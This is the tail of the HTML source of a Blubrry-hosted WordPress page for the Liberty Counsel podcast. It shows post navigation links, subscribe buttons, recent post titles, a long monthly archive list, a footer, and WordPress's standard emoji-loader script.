			<a href="https://libertycounsel.blubrry.com/2017/08/18/child-evangelism-fellowship-wins-injunction-against-discrimination/" rel="prev"><span class="meta-nav">&larr;</span> Child Evangelism Fellowship Wins Injunction Against Discrimination</a>			<a href="https://libertycounsel.blubrry.com/2017/08/22/state-departments-recycled-report-whitewashes-palestinian-authoritys-wrongdoing/" rel="next">State Departmentai??i??s Recycled Report Whitewashes Palestinian Authorityai??i??s Wrongdoing <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	        
                    
            
<div id="comments" class="comments-area">

	    
</div><!-- #comments -->
                
        </div><!-- #content -->
    </div><!-- #main -->

		<div id="tertiary" class="sidebar-container" role="complementary">
		<div id="sidebar">
			<div class="widget-area">
				<aside id="powerpress_subscribe-1" class="widget widget_powerpress_subscribe well"><h3 class="widget-title">Subscribe to Podcast</h3><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://itunes.apple.com/us/podcast/faith-and-freedom/id1170682408?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://open.spotify.com/show/6iGRdKLnb3kFF7psCTAr5F" class="pp-ssb-btn-sq vertical pp-ssb-spotify" target="_blank" title="Subscribe on Spotify"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Spotify</span></a><a href="https://subscribeonandroid.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="https://www.pandora.com/podcast/faith-and-freedom/PC:1001052539" class="pp-ssb-btn-sq vertical pp-ssb-pandora" target="_blank" title="Subscribe on Pandora"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Pandora</span></a><a href="https://subscribebyemail.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="https://libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><aside id="search-2" class="widget widget_search well"><form class="search-form" role="search" method="get" id="searchform" action="https://libertycounsel.blubrry.com/">
    <div class="form-group">
        <label class="control-label">
            <span class="screen-reader-text">Search for:</span>
            <input class="form-control search-field" type="search" title="Search for:" name="s" value="" placeholder="Search …">
        </label>
        <input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    </div>
</form>

</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries well">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/02/02/florida-church-appeals-ban-from-holding-worship-services/">Florida Church Appeals Ban From Holding Worship Services</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/30/these-new-york-health-care-workers-were-fired/">These New York Health Care Workers Were Fired</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/29/new-mexico-schools-gender-policy-usurps-parental-rights/">New Mexico School’s Gender Policy Usurps Parental Rights</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/28/church-autonomy-doctrine-applies-to-liberty-university-title-vii-case/">Church Autonomy Doctrine Applies to Liberty University Title VII Case</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/27/can-men-get-pregnant/">“Can Men Get Pregnant?”</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://libertycounsel.blubrry.com/2026/02/'>February 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2026/01/'>January 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/12/'>December 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/11/'>November 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/10/'>October 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/09/'>September 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/08/'>August 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/07/'>July 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/06/'>June 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/05/'>May 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/04/'>April 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/03/'>March 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/02/'>February 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/01/'>January 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/12/'>December 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/11/'>November 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/10/'>October 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/09/'>September 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/08/'>August 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/07/'>July 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/06/'>June 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/05/'>May 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/04/'>April 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/03/'>March 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/02/'>February 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/01/'>January 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/12/'>December 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/11/'>November 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/10/'>October 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/09/'>September 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/08/'>August 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/07/'>July 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/06/'>June 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/05/'>May 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/04/'>April 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/03/'>March 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/02/'>February 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/01/'>January 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/12/'>December 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/11/'>November 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/10/'>October 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/09/'>September 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/08/'>August 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/07/'>July 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/06/'>June 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/05/'>May 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/04/'>April 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/03/'>March 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/02/'>February 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/01/'>January 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/12/'>December 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/11/'>November 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/10/'>October 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/09/'>September 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/08/'>August 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/07/'>July 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/06/'>June 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/05/'>May 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/04/'>April 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/03/'>March 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/02/'>February 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/01/'>January 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/12/'>December 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/11/'>November 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/10/'>October 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/09/'>September 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/08/'>August 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/07/'>July 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/06/'>June 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/05/'>May 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/04/'>April 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/03/'>March 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/02/'>February 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/01/'>January 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/12/'>December 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/11/'>November 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/10/'>October 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/09/'>September 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/08/'>August 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/07/'>July 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/06/'>June 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/05/'>May 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/04/'>April 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/03/'>March 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/02/'>February 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/01/'>January 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/12/'>December 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/11/'>November 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/10/'>October 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/09/'>September 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/08/'>August 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/07/'>July 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/06/'>June 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/05/'>May 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/04/'>April 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/03/'>March 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/02/'>February 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/01/'>January 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/12/'>December 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/11/'>November 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/10/'>October 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/09/'>September 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/08/'>August 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/07/'>July 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/06/'>June 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/05/'>May 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/04/'>April 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/03/'>March 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/02/'>February 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/01/'>January 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/12/'>December 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/11/'>November 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://libertycounsel.blubrry.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://libertycounsel.blubrry.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		</div><!-- #sidebar -->
	</div><!-- #tertiary -->

			
		</div><!-- end .container -->
	
		        
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<p style="text-align: center;">Powered by <a href="http://www.blubrry.com/sites/" title="Managed WordPress Hosting for your audio and video website" target="_blank">PowerPress Sites</a>.</p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/functions.js?ver=20150330" id="pp_theme-script-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/mu-plugins/powerpress-hosting/js/script.js?ver=6.9" id="widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>